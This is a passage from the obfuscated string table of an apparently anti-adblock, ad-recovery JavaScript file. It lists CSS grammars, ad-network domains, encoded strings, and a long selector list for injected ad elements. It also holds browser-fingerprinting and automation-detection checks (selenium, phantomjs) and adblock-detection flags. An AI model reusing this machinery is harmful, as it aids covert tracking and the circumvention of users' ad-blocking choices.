fined','<\x27inset\x27>','getDomId','dvi','<div','[auto|<length-percentage>]{1,2}','content-visibility','xyz|xyz-d50|xyz-d65','phantomjs','as_key','selectors','setAttributeNS','-ad','none|<position-area>','googletagmanager.com','<integer>&&<symbol>','../','flat','ignore|stretch-to-fit','entries','/pcs/activeview?','get\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','isGecko','data','__gpp','scrollBy','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','hooking\x20started\x20without\x20preframe\x20hooking','domAutomation','coachjs','HTMLTemplateElement','auto|balance|stable|pretty','Not\x20a\x20Declaration\x20node','navigator.connection\x20is\x20undefined','scrollWidth','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','none|[weight||style||small-caps||position]','Expect\x20an\x20apostrophe','navigator','History','.start','https://orbidder.otto.de/bid','Expect\x20`',';\x20Priority=High','https://t.visx.net/ul_cb/hb_post','domain','ads.blogherads.com','<visual-box>||<length\x20[0,∞]>','dotomi.com','[<length>|<percentage>|auto]{1,4}','bored_panda_events','z-index','defaultView','/cou/api_reco.php','none|all|[digits\x20<integer>?]','Document','<length-percentage>{1,2}','file','matches','unsafe|safe','fetchParams','electron','isInIframe','gpt-vuukle','data-target','encodeId','https://cmp.autobild.de','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','privacymanager.io','springserve.com','cssWideKeywords','partitioned',',\x20elapsed:\x20','sussexexpress.co.uk','neoera-cdn.relevant-digital.com','originalUrl','<color>&&<color-stop-angle>?','HTMLElement_title','ad-score.com','mediatradecraft.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ClassSelector','CDO','{\x22apply-ratio\x22:1,\x22','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<\x27top\x27>{1,4}','expires','<color>{1,4}','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','checkPropertyName','<hex-color>|<absolute-color-function>|<named-color>|transparent','isDelim','admz','NmFreWhvcjgwbTM3c2xmdzF2eHA=','inset?&&<length>{2,4}&&<color>?','<\x27padding-left\x27>{1,2}','asin(\x20<calc-sum>\x20)','<\x27border-bottom-right-radius\x27>','(E2)\x20Invalid\x20protect\x20url:\x20','HTMLVideoElement_poster','chrome','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27padding-left\x27>','tb|rl|bt|lr','getWindowId','minutemedia-prebid.com','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','port2','TypeSelector','adjust.com','removeChild','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','yellowblue.io','OWptYW53eXF4MHM1NHp1dG82aA==','_as_injected_functions','auto|[over|under]&&[right|left]?','opacity(0)','__selenium_unwrapped','osano_','true|false','getTokenStart','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','http','svb','applyTo','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','onmozfullscreenchange','gpt-adsinteractive','navigator.plugins.length\x20is\x20undefined','promise','Combinator\x20is\x20expected','<\x27inset-block-start\x27>','a-mo.net','https://consent.programme.tv','_names','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<number>|<dimension>|<ident>|<ratio>','<\x27margin\x27>','can\x27t\x20access\x20user-agent','Window_setInterval','item\x20doesn\x27t\x20belong\x20to\x20list','isVisibleContent','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','error\x20on\x20googletag.pubads()','HTMLAnchorElement_attributionSrc','xg4ken.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','ssmas','isUnregistered','recovery_adm_gpt_request','kumo.network-n.com','gpt-firstimpression','normal|<length>','stickyads','merequartz.com','scrollY','trim','startLine','pa-pbjs-frame','ltr','\x27,\x20\x27*\x27)</script>','sepia(\x20<number-percentage>\x20)','_ad','http://localhost','as-check-script-blocked-ready','currentScript','PerformanceEntry_name','scroll-position|contents|<custom-ident>','<html><head></head><body></body></html>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','mgid.com','insert','aniview.com','padding|border','getAtrulePrelude','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','<supports-condition>','split','<\x27column-width\x27>||<\x27column-count\x27>','_set','window.top.document.domain;','getNode','pageview','scroll(\x20[<axis>||<scroller>]?\x20)','aXJycg==','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','https://consent.sussexexpress.co.uk','Token','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','absolute','<grid-line>\x20[/\x20<grid-line>]?','gw.geoedge.be','a-mx.com','set\x20','equals','then','dvmax','URLSearchParams','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','start|end|left|right|center|justify|match-parent','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','iframe\x20message\x20timeout:\x20','releaseCursor','none|text|all|-moz-none','Event_stopImmediatePropagation','addConnectionHandler','none|all|<dashed-ident>#','startsWith','errorTrace\x20signal\x20unexpected\x20behaviour','notificationPermissions\x20signal\x20unexpected\x20behaviour','<line-width>{1,4}','/ivt/detect','[<length-percentage>|top|center|bottom]#','/npm-monitoring','iterator','adfarm1.adition.com','upright|rotate-left|rotate-right','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Function.prototype.bind\x20is\x20undefined','dump','none|auto|[<string>\x20<string>]+','pipeThrough','middle','hbwrapper.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','script-src','delim-token','yieldmo.com','defineOutOfPageSlot','serverbid.com','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','visible|hidden|collapse','trvdp.com','prod','<media-not>|<media-and>|<media-or>|<media-in-parens>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','enjgioijew','parseFromString','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','bot','eat','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','arrayBuffer','before','Element_setHTMLUnsafe','<media-query-list>','none|[fill|fill-opacity|stroke|stroke-opacity]#','tpmn','randomUUID','iab-flexad','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','textContent','secure','layer(','MessageEvent_data','svw','adshield-api','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','getEntriesByType','focus/','CrOS','height','sendBeacon','log','attributionsrc','cache','document\x20-\x20link\x20element','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','pagead2.googlesyndication.com','getOwnPropertyDescriptor','unset','slotElementId','getBidResponses','syntax','(-token','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','filter,\x20pointer-events','yahoo-mail-v1','is_blocking_acceptable_ads','omid_message_method','HTMLStyleElement','keys','admost.com','general-enclosed','getAttributeNames','auto|all|none','amazon-adsystem.com','Document_URL','adshieldMaxRTT','Map','adunit','walkContext','toUTCString','PseudoClassSelector','excludeHosts','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<\x27margin-left\x27>{1,2}','Failed\x20to\x20fetch','eatDelim','clickiocdn.com','succeedscene.com','ad.360yield-basic.com','<feature-value-block>+','notificationPermissions',';\x20Max-Age=','dable-tdn','a3luYg==','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','__hooked','none|element|text','/getconfig/sodar','[contextual|no-contextual]','drag|no-drag','<color>+|none','Declaration','div','ghi','presage.io','notebookcheck.com','gpt-nextmillenium','https://ssb-global.smartadserver.com/api/bid','is_ads_blocked','enums','querySelector','pub_300x250m','normal|<string>','Document_querySelector','vmax','Element_tagName','<\x27top\x27>{1,2}','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','findDeclarationValueFragments','sin(\x20<calc-sum>\x20)','backgroundImage','ocelot.studio','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x2